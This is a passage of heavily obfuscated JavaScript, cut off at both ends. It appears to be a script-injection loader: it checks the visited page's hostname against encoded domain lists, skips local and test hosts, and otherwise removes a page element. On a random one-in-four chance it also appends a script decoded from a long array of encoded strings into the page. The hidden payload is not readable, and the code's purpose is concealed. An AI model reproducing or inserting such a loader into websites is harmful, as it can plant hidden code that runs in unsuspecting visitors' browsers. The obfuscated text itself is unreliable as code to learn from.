YxLt')+S(0x380,'oLXr')+S(0x5be,'7y5J')+S(0x825,'!04y')+S(0x242,'zIto')+S(0x113,'!04y')+S(0x4fd,'d9oX')+S(0x85f,'AYAl'),c[S(0x304,')2Fm')]=S(0xf6,'%(cK')+S(0x625,'87X(')+S(0x23e,'%J]J')+S(0x29e,'pk&C')+S(0x681,'8tzk')+S(0x425,'OuCF')+S(0x46e,'!Wj6')+S(0x548,'%J]J')+S(0x6cb,'AYAl')+S(0x778,'v2D[')+S(0x501,'hdo)')+S(0x763,'VEQm')+S(0x3be,'d9oX')+S(0x5b4,'2ncM')+S(0x531,'OuCF')+S(0x3df,'$A@(')+S(0x25b,'cqhT')+S(0x629,'lO9&'),c[S(0x386,'vonZ')]=S(0x3d6,'AdYw')+S(0x437,'nXR2'),c[S(0x822,'])DS')]=function(A,E,F){return A(E,F);},c[S(0x7ac,'2ncM')]=function(A,E,F){return A(E,F);},c[S(0x7e0,'AYAl')]=function(A,E){return A-E;},c[S(0x508,'2ncM')]=S(0x7e8,'lO9&')+S(0x2c0,'zIto')+S(0xe8,'OuCF')+S(0x698,'pk&C')+S(0x459,'v2D['),c[S(0x891,'])DS')]=function(A,E){return A!==E;},c[S(0x599,'YxLt')]=S(0x3f1,'d&a6')+S(0x695,'AdYw'),c[S(0x5b9,'AdYw')]=function(A,E){return A===E;},c[S(0x22c,')qB4')]=S(0x535,'hdo)')+'t',c[S(0x509,'!04y')]=S(0x87a,']])C')+S(0x4bc,'s#IQ'),c[S(0x233,'8m)H')]=function(A){return A();},c[S(0x27a,'06n3')]=function(A){return A();},c[S(0x6b2,'DIGy')]=function(A){return A();},c[S(0x7b2,'Sj#e')]=function(A){return A();},c[S(0x86d,'Sj#e')]=S(0x787,'hdo)')+'t',c[S(0x4d4,')qB4')]=S(0x64d,'@MFd')+S(0x58d,'jLO0')+S(0x383,')qB4'),c[S(0x60a,'DIGy')]=function(A,E,F,G,I,J,L,M,O,P,Q){return A(E,F,G,I,J,L,M,O,P,Q);},c[S(0x38c,']])C')]=function(A,E){return A||E;},c[S(0x2a8,'2[ah')]=S(0x55a,'CE6J')+S(0x44f,'XLUG')+S(0x445,')qB4')+S(0x5ef,'xK[R')+S(0x1c5,'@MFd')+S(0x10c,'s#IQ')+S(0x78d,')qB4')+S(0x285,'8tzk'),c[S(0x7fc,'AYAl')]=S(0x54e,'2[ah')+S(0x67c,'YxLt')+S(0x2ad,'Sj#e')+S(0x381,'!Wj6')+S(0x5ac,'2ncM')+S(0x17e,'!Wj6'),c[S(0x80b,'7y5J')]=function(A,E){return A!==E;},c[S(0x4e9,'SeNS')]=function(A,E,F){return A(E,F);},c[S(0x6a4,'AYAl')]=S(0x4f5,')qB4');var d=c,f=function(){var A=!![];return function(E,F){var G=A?function(){var T=_0x9395979d;if(F){var I=F[T(0x7dc,')2Fm')](E,arguments);return F=null,I;}}:function(){};return A=![],G;};}();function g(A,E){var U=S;for(var F in A)if(d[U(0x665,'YxLt')](F[U(0x55d,')qB4')+'h'],E)&&function(G,I){var V=U;for(var J=0x2;d[V(0x6f6,')qB4')](J,I[V(0x713,'7y5J')+'h']);J++)if(d[V(0x1d9,'s#IQ')](G[V(0x23c,'lO9&')+V(0x756,'oLXr')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(F,arguments))return A[F];}function h(A,E){var W=S;return d[W(0x596,'nXR2')](A,Math[W(0x106,'!Wj6')](d[W(0x671,'!Wj6')](Math[W(0x1f2,'SeNS')+'m'](),d[W(0x67f,'8wff')](d[W(0x4d7,'oLXr')](E,0x1),A))));}function i(A,E){var X=S;for(var F=0x0;d[X(0x808,'SeNS')](F,E[X(0x225,'lO9&')+'h']);F++){var G=E[F],I=d[X(0x2ca,'vonZ')](0x0,G[X(0x184,'hdo)')+'Of']('.'))?d[X(0x351,'XLUG')]('.',A):A,J=d[X(0x659,'d9oX')](I[X(0x1cb,'SeNS')+'h'],G[X(0x248,')2Fm')+'h']),L=I[X(0x58a,'d&a6')+'Of'](G,J),J=d[X(0x7f9,'vonZ')](-0x1,L)&&d[X(0x678,'Z4BN')](L,J);if(J&&(d[X(0x3a5,'2[ah')](I[X(0x882,'VEQm')+'h'],G[X(0x667,']])C')+'h'])||d[X(0x715,'2[ah')](0x0,G[X(0x14f,'Sj#e')+'Of']('.'))))return 0x1;}}function k(){var Y=S,A,E;return d[Y(0x77a,'8m)H')](g,d[Y(0x346,'xK[R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var Z=S,A=d[Z(0x6ac,'cqhT')](m,d[Z(0x6ec,'d9oX')](k));if(A){var A=d[Z(0x802,'d&a6')](g,A,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return A&&A[0x4]&&!A[0x5]?!(d[Z(0x6fa,'v2D[')](0x46,A[Z(0x81c,'DIGy')+Z(0x228,'8m)H')](0x0))&&d[Z(0x510,')2Fm')](0x66,A[Z(0x23c,'lO9&')+Z(0x2d8,'CE6J')](0x0))||d[Z(0xee,'oIK1')](0x49,A[Z(0x76d,'VEQm')+Z(0x232,'oIK1')](0x1))&&d[Z(0x141,'%(cK')](0x69,A[Z(0xdc,'oIK1')+Z(0x25e,'!04y')](0x1))||d[Z(0x4a7,'8m)H')](0x4c,A[Z(0x5a3,'2[ah')+Z(0x4b8,'cqhT')](0x2))&&d[Z(0x14b,'%Y8t')](0x6c,A[Z(0x6c0,'06n3')+Z(0x636,')qB4')](0x2))||d[Z(0x511,'#lix')](0x45,A[Z(0x407,'oLXr')+Z(0x7ab,'8tzk')](0x3))&&d[Z(0x764,'oIK1')](0x65,A[Z(0x2bd,'Sj#e')+Z(0x41a,']])C')](0x3))||d[Z(0x30d,'8wff')](0x3a,A[Z(0x7c5,'#lix')+Z(0x85d,'SeNS')](0x4))):void 0x0;}}function m(A){var a0=S;return d[a0(0x107,'vonZ')](g,A,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a1=S,A=d[a1(0x1d7,'YxLt')](k);if(A){var E=d[a1(0x481,'%(cK')](g,A,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a1(0x664,')2Fm')](E,'~')?d[a1(0x525,'nXR2')](m,A):F)&&d[a1(0x5f2,'oLXr')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x2dc,'DIGy')](E,F);}}function q(){var a2=S,A=d[a2(0x5c1,'(wrH')],E=new RegExp(d[a2(0x2cb,'xK[R')],'g');return A[a2(0x1fa,'oIK1')+'ce'](E,'')[a2(0x71c,'8m)H')](';');}function r(){var a3=S,A=d[a3(0xed,'oLXr')],E=new RegExp(d[a3(0x231,'hdo)')],'g');return A[a3(0x13d,'vonZ')+'ce'](E,'')[a3(0x34e,'AYAl')](';');}function s(A){var a4=S;return d[a4(0x88d,'oIK1')](-0x1,A[a4(0x421,'vonZ')+'Of'](String[a4(0x702,'])DS')+a4(0x4de,'%J]J')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x2ab,'DIGy')](A)||new RegExp(d[a4(0x69e,'oLXr')],'g')[a4(0x2fa,'!Wj6')](A));var E;}function t(A,E){var a5=S,F=A[a5(0x39a,'xK[R')+'h'];return d[a5(0x6e9,'87X(')](A[a5(0x84d,'!04y')+a5(0x806,'2[ah')](d[a5(0x24d,'JcU]')](F,E[a5(0x17c,'#lix')+'h']),F),E);}function u(){var a6=S,A=d[a6(0x3e0,'d9oX')][a6(0x594,'7y5J')]('|'),E=0x0;while(!![]){switch(A[E++]){case'0':return!J||!!(d[a6(0x5de,'YxLt')](i,J=d[a6(0x834,'vonZ')](t,J,String[a6(0x4be,'bAw$')+a6(0x71e,'DIGy')+'de'](0x2e))?J[a6(0x576,'oLXr')+a6(0x4e2,'XLUG')](0x0,d[a6(0x385,'jLO0')](J[a6(0x819,'8m)H')+'h'],0x1)):J,I)||d[a6(0x70b,'oLXr')](i,J,L)||d[a6(0x42e,')qB4')](s,J)||d[a6(0x86b,'v2D[')](l));case'1':var F={};F[a6(0x238,'v2D[')]=d[a6(0x6fe,'s#IQ')],F[a6(0x2d7,'bAw$')]=function(O,P){var a7=a6;return d[a7(0x178,'DIGy')](O,P);},F[a6(0x12a,'!04y')]=d[a6(0x879,'(wrH')],F[a6(0x7ea,'lO9&')]=function(O,P){var a8=a6;return d[a8(0x416,'d&a6')](O,P);},F[a6(0x116,'lO9&')]=d[a6(0x20f,'JcU]')],F[a6(0x451,'cqhT')]=d[a6(0x17d,']])C')],F[a6(0x14a,'CE6J')]=function(O){var a9=a6;return d[a9(0x26b,'%J]J')](O);};var G=F;continue;case'2':var I=d[a6(0x314,'!Wj6')](q),J=d[a6(0x875,'pk&C')](p),L=d[a6(0x1eb,'cqhT')](r);continue;case'3':var M=d[a6(0x5a1,'oIK1')](f,this,function(){var aa=a6,O=G[aa(0x72e,'xK[R')](typeof window,G[aa(0x26d,'XLUG')])?window:G[aa(0x152,'2ncM')](typeof process,G[aa(0x269,'cqhT')])&&G[aa(0x2a5,'XLUG')](typeof require,G[aa(0x804,'nXR2')])&&G[aa(0x132,'%J]J')](typeof global,G[aa(0x446,'d&a6')])?global:this,P=function(){var ab=aa,Q=new O[(ab(0x797,'7y5J'))+'p'](G[ab(0x331,'#lix')]);return!Q[ab(0x12f,')2Fm')](M);};return G[aa(0x73d,'8wff')](P);});continue;case'4':d[a6(0x3ff,'zIto')](M);continue;}break;}}function v(A){var ac=S,E=d[ac(0x837,'s#IQ')](k),F;E&&((F=E[ac(0x5c2,'$A@(')+ac(0x210,')2Fm')+ac(0x13a,'CE6J')](d[ac(0x546,'pk&C')]))[ac(0x27c,'d&a6')]=d[ac(0x536,'s#IQ')],F[ac(0x614,'JcU]')+ac(0x7f7,')qB4')+'t']=A,(E[ac(0x709,'xK[R')]||E[ac(0x2e6,'XLUG')]||E[ac(0x6f2,'7y5J')+ac(0x1e5,'cqhT')+ac(0x1fb,'(wrH')])[ac(0x103,'zIto')+ac(0x821,'AYAl')+'d'](F),F[ac(0x229,'AdYw')+'e']());}function w(){var ad=S,A,E=d[ad(0x122,'d9oX')](g,d[ad(0x38c,']])C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,G,G;E&&(F=d[ad(0x3e7,'v2D[')],G=new RegExp(d[ad(0x348,')qB4')],'g'),(G=E[F[ad(0x7c0,'!Wj6')+'ce'](G,'')])&&G[ad(0x43a,'cqhT')+ad(0x54f,'%J]J')][ad(0x7b4,'JcU]')+ad(0x7e7,'SeNS')+'d'](G));}try{var x,y,z;d[S(0x54d,'%(cK')](u)||(d[S(0x31f,'@MFd')](w),d[S(0x45f,'!04y')](0x1,d[S(0x455,'bAw$')](h,0x1,x=0x4))||d[S(0x115,'SeNS')](v,d[S(0x836,'vonZ')](d[S(0x744,')2Fm')]('(',new Function((function(){var _0x6400144=function(){var _0x4389476c=['qJrnve16tenJCwnhCdbkEwTYu2LND2vertbnq3DUwtjS','BerImKzyvwXAALzRy25mq2rZyurKALzhze9ArLz4sNL3','uKrImvPytKrrmeP5D25JmK4WwtforgiYEfHomhnUtenK','ng9KExG2s1H0mLLyswDuAJfntZnkBgrivNLIAujTvZa0','vLCWm0P5A3jtAwD3zurkBfLPD25zweP0uwLJCeSWB29n','t1DrC0OYodvkrMnUs1n0s0TeqJrnBvzTtenKwfPRvNvk','vevZsJbSrK1hD25lu3rls0rcne0Yrtjmq2rZv2Por0P5','mJqWotHdy3jxz2e','sJnwmfDxz25lu3rls0rcne1TuxLmq2rjuKHvmuP5A3jt','BLyWowLHvuyZuw1ovLz5y3nkm1jeyJfcBLeYouPJmwnU','A1uYmxjsBMqWuNLJC0OXzfjpshbytMK5ALiWtNjmEwnZ','wMjzvffVtuHNmfPhvxnkm0LQzfCWBKTwmg9Hq3H6terc','twPsBeXdzhnxAK5hsNLRCLnPz3DLreuYwKn3BKPtrtjA','B01izZbomKLZsNLvAe5Ty25lvJbVzhL4nuXiB3bpmZbZ','A3jtAwD3zurrD1LtD25nm2G1zenJCeSWB29nsgD6tJjn','BdDzvNnUy0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nR','s1yWB2rPEg1xmwDVtuHNme5xuxnkmu0ZuNPzBKTwmhbm','CgiYng9KEwW3zg1gEuLgttLurhr5wLHsmwnTngDABhru','DefsEwDUs1n0s0TeqJrnv1f3tenKrgiZvwHkEwTYu2LN','zZLtAxH4ufH0ou8ZrMjxq2D3zursBfPdD25IrM96uMLJ','rKjOsNL3BLjvAhDzmu50ytbkBMnty3nkmwmWuw1ssLPu','Evz6uK9zmuzRtunJC0OYzfrHm2XZvfu1A1iXy25mq2r6','BMmYmxjtA1juyJj4we56uw5mq2ryvwTOt2qYwtnzmhH4','u2LND2vettvoq3DUvgTSv2jdy3blmg9VtuHNEu5hrxnk','sgCWwvrnC0OYrJfxv1fUs1n0s0TeqJror0uXtenKt1nw','C25lu2TZwKz0sW','EwnZsJfJm2fhuKTIvZL2vJfkC1KXvKHkExDUvNPKt1Pf','BvjjvNLJC0OXyZfmmLjmyuHcALvvBhbkExDUyvCXDMeW','u2nZsJfJmK0YtKTprZLoyMPOCLn5y3nkmwmZu21ouwmZ','sNLRCLnPz3DLrfeZwKn3BMrRovLJu2nWsZbVB01iz3Po','mMjUtKDvmJLRwwTJBKXdzgHnEKjpvJfcnfPfDgHkExDU','EwTYu2LND2vestnou3DUyNPRA1z5y3blmg9VtuHNEfLQ','sNLRCLnPz3DLrff4wLn3BKPgvMTAEwnWsZbVB01iz3Hz','utnoq3DUwfDWsgf5y3blmg9VtuHNEK9huxnkEveYwfDr','EfLxwxnkEvzxwLzJBKTtDeTlrei0tKrbEeXdzfnorNnR','zZbnAKfZsNPcA01fww5lvJa5wMX0Ae15z3DLrfe0wxL3','qMPuvgH2zfvzngiWww5mq2rewKvOtfyXqNDzmuPysNL3','DgvkEwXKufDAmwjTtJbHvZL1s0HbC2ntBdDJBvyWzfHk','EwTYu2LND2vestrnq3DUttnOnwrdy3blmg9VtuHNEu5x','ufzNn2nTvJbKweP1suzomgnTBhvAmxrOtwLND2vestbn','CeSWB29nsgCXturbC0OXzg1svZrUs1n0s0TeqJrnEKKZ','s1n0s0TeqJrnv1KZtenJAe4ZzZjkEwTYu2LND2veuMXp','yMXZB2jSDdbyu3r1vZi5zeTtvxDLrev3tuyWCe8ZmxLA','utfKC1KXuKHovxDUtenKnfLSsMPtmgH1u2LJC0OXzffv','y0DouwjxovzkExDUzdbWsuSXzfbsBu5twvnJC0OXyZnI','u0DJBKTtDeTlrei0ttjrEKXdy3fJr3aWsNLRCLnPz3DL','vtjvBKTtDeTlrei0ttjnmKXdzdfLr1iYsNLRCLnPz3DL','DeTlrei0tKDsA0XdyZbwmhrLsNLRCLnPz3DLreuWwvn3','u2W3y21wmgrysNvjsefVy1n4EKXivxnKAxGZteHRCe8Z','uMPmq2rjuKHvmuP5A3jtAwD3zurkBu1tD25Jr1juwLnJ','DhLkExDUwLCXDMrxCgHurxbyvwXWA1qWtNzurMrtuJjK','uvvTuK1nBvzfvJa5AeP5D25Lr1yWwtbSDgf6zhLzu2nZ','y1DwwfjfB25mq2r4ttbKDvz6uNnArKjisNL3BLfStNjA','vLPSvNLJCeSWB29nsgD6t1rJC0P5vLDAvMnUs1n0s0Te','qJrnEK5QtenKCW','mJL2vtj0mMnhrw5mq2rytM0WmfyXrxPArtG0yJfbBKXd','tKn3BLKYBfjKEwnWsZbVB01iz3LzvefZsJfbm1vRtw5l','t0D0rgjUrw5mq2rytLroALmXCffnvZLisNL3BMn6txzz','mLuXtenKDK9tuLHkEwTYu2LND2veutfzu3DUzeDfEuLt','sJfKu2vTuLHomdvQvdnoseP5D25wELzdwKvRngiWzfHv','C0OXwJzIBwTUs1n0s0TeqJrnvePQtenKAgnTmunkEwTY','s0rcne5hwtrmq2nSsvrABKP5A3jtAwD3zurfnfPtD25I','u3nUwfnJC1PgDeTlrei0tw1jmeXdy3DArejhsNLSzfbv','tuHNme9xwxnkmMHHy2LvBKTwmg9KEwS3zLn4ELCWD29n','DuLhwMjzvevVtuHNmfPTtxnkm2X3u3PJBKTwmg9KExG2','mtC4mti0wxv2yLrn','C0OXzfnsrwqZzuroALmXy25mq2rytMXcBvOZtJbArKPO','sw5lu3rls0rcne1Qrtfmq2n6zuHSmeP5A3jtAwD3zurj','sNL3BLz6wxDHvMmYyuDotLLQuw5mq2rUt0C5tvfutMHA','tenKAMfwrJnkEwTYu2LND2verxDnAxDUu3LrBfzdy3bl','yLPSDgHnEwD3zurgBe9tD25lvJrWvgLJCfHwDgHnEwD3','vJfgswvitxHIr05muNLJC0OXyZjHr05tvti5q2jftNjH','ne1QzZnmq2r3wKzoBeP5A3jtAwD3zursAu1dD25ku1ju','otblBvfUs1n0s0TeqJrorgD5tenKuMvfAhfkEwTYu2LN','sgD6wMPRC0OXstbxEvfUs1n0s0TeqJrnvfL6tenJAfPv','ne9hohHkExDUvNPAA1KXsLrIm3bUutj0nKP5D25wEMrp','mxnqv1jSwti5A1PwvLntvu52yLHcDMjTvNvKq2H5s1r0','A3jkmLjSsJeWB2mXDgHnAwD3zurgALLtD25krLzRwNLJ','mZy4mZm4rM5Qz3PY','tenKC1vxsKDkEwTYu2LND2vesMHnExDUvM5WDwfty3bl','zvDSCfiZqMTwrwnUtenKnLeYodjIBe52v25kseP5D25r','v0nJCeSWB29nsgD5wKDvC0P5vLDAvMnUs1n4A1CWB29n','ELPxuxnkmMrkuZnNBKTtDeTlrei0txPzmuXdzfjLrwHX','s0TeqJrnEKKYtenJCfHPBe9kEwTYu2LND2vetMTAq3DU','CLnPz3DLreuXwvn3BLvezfnrEwnWsZbVB01iz3HAvfvZ','zfHvAKzpzvDsAgrPy3nkmwrstdjouLuYohzAmhHmsNL3','rff5tML3BLqZuxfAq2nWsZbVB01iz3PzmLLZsJbZA0Pw','EvPTrxnkmtfesKHrBKTtDeTlrei0twPzEeXdzdfLr1iY','BKLuzdroAwnWwfnOCeXhwJfIBu4WyvC5DuTdBdDKBuz5','BLz6zdztv1j4zuDsv1z5y3nkm2XuyJfoCu9hoxvJBKvU','uM5kEwTYu2LND2veuxPoExDUsLnfmLP5y3blmg9VtuHN','C0OZvJrAsfLUs1n0s0TeqJrnveu1tenKuMvfAhfkEwTY','zg0XCLzSzfjHvePytKzJBKXdzhnpr3rYvJfktfzfsNHk','twL3BLHxCeHHEwnWsZbVB01izZborfvZsJa5meTTuw5l','mLqXAhHkEwTYu2LND2vesMHpq3DUytbcseTdy3blmg9V','DLvty3nkmwrqtdjstK1QrKXwELKWsNL3BLyXrKDArLf5','EwrKs1n4CLbxCgjkm1jSyZnrBLHtAdbHr2X6v3LKm1qZ','sZbVB01iz3PABuLZsNLrmLHxuw5lu3rls0rcne0Yutrm','zfjJr1jpyuHkqW','BKTtDeTlrei0txPcAuXdzhDArK5SsNLRCLnPz3DLreL5','utjZCMjvEg9ArtfOsNL3BLP6AhzAwgX0ytnOnLj5y3nk','yZnpr2TUtenKm1uYCZbJrMHTzgLJC0OXzfnAr1jxwJb4','wgHRzgLJCeSWB29nsgD6wxPfC0OXmurksffUs1n0s0Te','sJncA1uYvw5lvJbVyun4DeXeqJrnvefZv3PcnfPPD3DL','uLHovvPQuZiXCMfPy3nkmLjntJjotK1UqMTwv0vUtenK','tevnCguZsMXKsfz5yMLcD0TirxnJExGXteHzC2r5Edvm','rJH3zurJnu9urxHovgrRv3LKs1vgrLzur3nUwfqWAeLw','yvzgm0P5A3jtAwD3zurkAK55D25JAu4XyLnJCeSWB29n','zurnD1PdD25jvgq0tMLJCeSWB29nsgD5wKDrC0OZvJrA','C1KWmvHkExDUuM5ou1KWDfrIELjytMXJBKXdzfHvBejH','EffxDfHkExDUzfzoCLfvvKXnsgTUtenKrvnUAgPvmJf2','rNrls0rcne1Qttjmq2qXzuDsmKP5Bgrqvw9VtuHNEu5h','wxOWovbxsxbzBKPSwvDZn1PxEhPAu0jOv3LKD2rytM9k','DKSXzfnHr05owvnJC0OXyZjrBvjiuJfsBweWy25mq2q1','y2HAvwHUsNLRCLnPz3DLre0WwKn3BLnvvxDIq2nWsZbV','B01iz3PnEMTZsJnwmfDxz25lu3rls0rcne5eAZjmq2ru','rJrtr29Us1n0s0TeqJrore5PtenKnwnfCZnkEwTYu2LN','vZfytKzkALqZsMXkExDUvNPAEwriCe1Lr05vutj0q1fy','nwPwAKjpwKvOwa','wfqXAe1zmgnUtenKCfrTsLnwELi2uxLJC0OXyZnmmK5l','z3PAr0LZsJeXCviYC25lu3rls0rcne1QsxDmq2rZvLCW','B01iz3LprfvZsJfbm1vRtw5lu3rls0rcne16wMXmq2rZ','u3rls0rcne16strmq2rcwvrkCKP5A3jtAwD3zurgBe5d','vNLJC0OXyZbHr1jit0C5tfyXstnzmuP4sNL3BMvvCfnz','uKDArKzeyJjwwfvfCgPvrwnUtenKwfqXCgPtvu52ww04','wKHzBKTtDeTlrei0tKDvmKXdzgHKvMXRsNLRCLnPz3DL','r05uyLD0teP5D25wmdL4ytfJmLnTtKHIv3rhsNL3BLyX','s0rcne16y3Hmq2rmsKnwvuP5A3jtAwD3zuroA01tD25A','sNL3BLz6vxPArxr0yJi1wfvhuMPvvMnUtenKm1nSutrw','s0rcne1utxDmq2qWwvrjAeP5A3jtAwD3zurrELL5D25w','BuXdy2XjvfPUsNLRCLnPz3DLrev3wvn3BLKYBfjKEwnW','AgPvsevUtenKwfvyvNjwELP3wtbKvgf6rw5mq2ryvuvN','wxnkmuKWv3LrBKTtDeTlrei0twPKBuXdzdfKrMXVsNLR','mK5dD25IBKPlvwLJCeSWB29nsgD5wtjnC0OYEfzIvgnU','sefWvZfNB01iz3Lor1fZsJfKBvjxng5lvJbVsNOWBKXe','BMrRovLJu2nWwfnOBvCXz29nsgCWtw1jC0OWotblBvfU','ALvwtNznwgXeyJjVBKXdzfHoA1PRvMTSDu0YBeHkExDU','vtj0sgryrw5mq2q1utj0CLPRzfLxu2nZsJj4vgiWmvHu','mLzhvti5CKP5D25wELzlwKv0Eu9uBgLJu2nZsJfKu1Lx','su1yC04','vJj4A1uYrw5mq2r5vtj0BgjhmxztBtLisNL3BLz6zhnz','vZL1s0HbC2ntBdDJBvyWzfHkDuLiqw9Ju2S3zLn4A1CW','u2LND2vestrAu3DUzeDfEuLty3blmg9VtuHNEe1xsxnk','rxfuAwnWsZbVB01izZbnAKLZsJeXrePiuw5lu3rls0rc','tw1znuXdzdfLr1iYsNLRCLnPz3DLreuWwxL3BKPgvMTA','BKXdzdfpr3r3yM5omK5ty3nkme5Vvdb0we5vCgTuvMnU','y3nkm05uyxPOwfvhvMTwEMr4sNL3BMryutnzmuyWt1DJ','BKTtDeTlrei0ttjjnuXdzfnorNnRsNLRCLnPz3DLreKY','mezXwvDktuP5D25wEMm1wKDgA04YuK9sEwnZsJiXmvLw','ovzwmujmsNL3BLPxAhvxrMmXv0vvBKXdzdjKshbovJfk','ELf6wKzAvgiWCfHvvLPQvKvJBKXdzezIv3r0yJiXDMeY','Au5tD25uA2XxyKnJCeSWB29nsgD4wxPfC0OYEgfnmfLU','qJrnv05QtenKve4ZBfzkEwTYu2LND2verxHnExDUsKzw','zdfAA1uYrw5mq2rPutjZnwfhmxjwwejysNL3BLz6vKnA','CeTtvxDLrev3tun4D1bxnwjKrJbZyMX0mfHumxvxmJLK','zg5WuMfxmxzAAwnZsJjkmvLuvLHvr1jRvtjfBKXdzfHo','rgn5wfn4yK1iAgTmrei0tM1wzeXgC3DLr0vZtuHNm00X','sMPuAMH2wtjKrgeYvw5mq2rcvtj0D2rREhHnEwnZsJj4','wgTUtenKrfrvDfrwELL6wKzsEeP5D25IA052wLHkAfvf','DhvKBtG0yJfrBKXdzg5vmJLkuvCXCMvUsNHkExDUywXo','sNL3BLjhAdzwr1juyJjRBKXdzfHumLPXuw1nmfvdy3nk','sNLSzfbvB29nsgD5tKrNC0OXzg1svZrUs1n0s0TeqJro','z3DLrezRwLn3BMryAgTKAwnWsZbVB01iz3PnBuvZsJfn','mhDLree3yMOXCfD5zgPHr0z5uvHrBLHtAhzlExnWtZm1','tM5sALiXCfHkExDUuvzOD1KXqKrHmJv0uNLJC0OYuNrH','Ag5kEwTYu2LND2verMXnu3DUzuzktvDdy3blmg9VtuHN','tenKDMjxoxvJme5YvfHkweP5D25JBKP3wKzgvgiXuNrs','AxDUtKzKtfHPy3blmg9VtuHNme1TuxnkmNrbuNLNBKTt','wfvisLnHme5YzdiXseP5D25wmuj4wLzJm1fTtLvrmNm1','me5TuxnkmNrbuNLNBKTtDeTlrei0tLrbmeXdy2XwBvzy','mwrqtJjotLuYouDwELjutNLJC0OXyZjomLjjzuzWALnR','tNrHmhqZvNLJC0OXzffIr05vvti5Evz6wxDsAwnZsJjS','AgXkExDUvNPAtvDivNrImhbUwvnJC0OZyZrHm0Pfuti5','AwD3zurnmu1PD25zwfzAwKnJCeSWB29nsgD5tuDrC0P5','wJnvBvjmuNLJC0OYzfrIme42utj0ELjirw5mq2rytKm5','ne0YtMLmq2nSsKzonKP5A3jtAwD3zurnnu9tD25zweP0','vtj0uKP5D25wmujqwvzJmffTtLjrmNqYsNL3BLz6uNDA','sNLRCLnPz3DLrfjOtML3BLnfuJfou2nWsZbVB01iz3Pz','m0XdzgrHA2rYsNLRCLnPz3DLrfeZt1n3BMvgsK1xq2nW','zhfAmLjRvtbJBKXdzdntBwHQvuvoCMiYAhHkExDUwLCX','uw1otK9hDe1kExDUvJfkD1KWBerImK40yLC5A0P5D25w','tLrprZLlwwXoCMjdy3nkmwmXv0zOEu9houvzv0vUtenK','u2GZteHVCe8ZmhnJvNrzs0rcne1QvxLmq2r5stnwDeP5','mZqXnZG4EKPMEvzX','vw1kmfyXrLHkExDUvJfcvvLUvJfLr05pvNLJC0OXyZju','tLnIvZK2sNL3BMeWtNjArvzuyJa1wfvuz25mq2qWv1D4','mZe1mdK4D3z6rfHK','sZbVB01izZbAvevZsNLvAe5Ty25lu3rls0rcne1Qttrm','y21wmgrysNvjr1PIv1nND2vertvnExDUy0DsvfPty3by','r1PIv0nND2verMLoq3DUuti5muLty3byu3DUwNLJCeXi','u2LND2vevxDAq3DUzeDfEuLty3blmg9VtuHNELPutxnk','rZf1yJnsyvPgsLHkExDUvJfkvfDTsMfJr1jmuNLJC0OY','zurrD01PD25nm2G1zenJCeSWB29nsgCWtw1zC0OXmurk','u21stLz5y3nkm0O0vtfwwe5RnwTwvwnUtenKEK9hC3LK','zvzJmMvQqw5mq2qXu0rSAvyXsNnzmujisNL3BMf6Ahzx','uNrnu2nZsJfJmq','wxL3BMnhuLrAu2nWsZbVB01iz3HnAKvZsJjoCfvyy25l','tvrJC0OXttnsELLUs1n0s0TeqJrnAKv5tenKve4WyZjk','vKTeqJrnmLeZtenKmfLuswHkEwTYsJjNBLHtAZDrAxnY','ELzesNL3BLyWotbArwHVwKDote9hodjkExDUvNPrDLPf','vw1ovvz5y3nkmwmZzvrAwfvwwMTurZf2wMLJC0OYtNrH','tenKCLffy29kEwTYu2LND2vertfzAxDUwJbStgvdy3bl','mLKYrw5mq2r6ww1sALvuAhzovMmYuNLJC0OYDZrHmu5Q','ytaWBKXdzfHvAKzduLzSCfjty3nkmwrrvtfOwe5hAgPw','sNLRCLnPz3DLrev3tNL3BMvyqKXoEwnWsZbVB01iz3HA','we5iuMTtse54zwXJme5dy3nkm1e0ytbAALDxCdzkExDU','sevWztnkBgrivNLIAuj3tfHfn2ztEgTxmg9VtuHNmu1u','B2fytMjkmePXzwTgmLrdzgrxEKi0tvyWnKXtmtbHr2X6','EK40zvHrBKTtDeTlrei0tvrsAuXdzgHJBtfdsNLRCLnP','vtjvBKTtDeTlrei0tvrrEKXdzgHJBtfdsNLRCLnPz3DL','rei0txPfD0XdzfbKq3bRsNLRCLnPz3DLre14tML3BMeW','D2verMHAq3DUzdfVB0Pty3blmg9VtuHNELPTuxnkEveY','ng5lu3rls0rcne16vxPmq2rutJnSvKP5A3jtAwD3zuro','nda5mZaZA3nqzvnU','zgTtmLPut0zKuW','u3rls0rcne16zZnmq2n6zuHSmeP5A3jtAwD3zurfmLLt','tvz6zhrkExDUvJfgCviWwxHxBu5wvNLJC0OXyZjIBK42','A3jtAwD3zurrnu15D25ku0uYwNLJCeSWB29nsgD4wvrN','EMXPtenJCwnhCdbkEwTYu2LND2vestrnu3DUsvrKne5P','q2rywMTwDuP5A3jtAwD3zurnEfPPD25Kr0v5svnJCeSW','zurgBfLtD25zweP0uwLJCeSWB29nsgD5wLrvC0OYEgfn','BKTtDeTlrei0twPfmKXdzhnxAK5hsNLRCLnPz3DLrff4','utroq3DUzfHswG','sNLvAe5Ty25lu3rls0rcne0YtxPmq2rqzenWA0P5A3jt','AwD3zurrEK9tD25krLzRwNLJCeSWB29nsgD4tMPJC0OY','BKXdzfHosgHQu1DrmvzTCeHkExDUvNPKC1KWy3PrBvjv','mu52vdfJm1Lty3nkmwrsu21ste1fzhfwmujusNL3BLz6','mg5mq2rytLzWALuYmxzxvZvuytnNBKXdzhDrmJG0zwXO','mKyZzdfJneP5D25wmuzpwKzot1yYmvHvBwTUtenKwe5g','nKTxAwPxCG','me52s3LJC0OXzfnzwezVv2K5A1zwy25mq2ryvvzJEMru','BvyWzfHkDuLhwJfIBu4WyvC5DuTirxnJEwW3zg1gEuLi','sNLRCLnPz3DLrfjSwwL3BLHvtwTKq2nWsZbVB01izZbo